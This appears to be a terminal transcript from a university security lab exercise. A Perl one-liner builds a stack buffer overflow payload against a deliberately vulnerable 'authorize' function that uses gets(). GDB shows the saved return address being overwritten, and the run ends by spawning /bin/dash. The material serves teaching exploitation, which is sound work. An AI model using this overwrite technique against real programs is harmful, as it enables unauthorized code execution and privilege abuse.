 student@hacking01:~/prkt/a4$ perl -e 'print "A"x76; print "\xd4\x84\x04\x08"' > input
student@hacking01:~/prkt/a4$ gdb -q a.out
Reading symbols from /home/student/prkt/a4/a.out...done.
(gdb) b *authorize+25
Breakpoint 1 at 0x804853c: file overflow.c, line 15.
(gdb) b *authorize+30
Breakpoint 2 at 0x8048541: file overflow.c, line 16.
(gdb) r < input
Breakpoint 1, 0x0804853c in authorize () at overflow.c:15
15 gets(password);
(gdb) x/2x $ebp
0xbffff748: 0xbffff768 0x08048575
(gdb) c
Breakpoint 2, authorize () at overflow.c:16
16 if (!strcmp(password,secret))
(gdb) x/2x $ebp
0xbffff748: 0x41414141 0x080484d4
(gdb) c
Enter Password: Would you like to play a game...
Executing new program: /bin/dash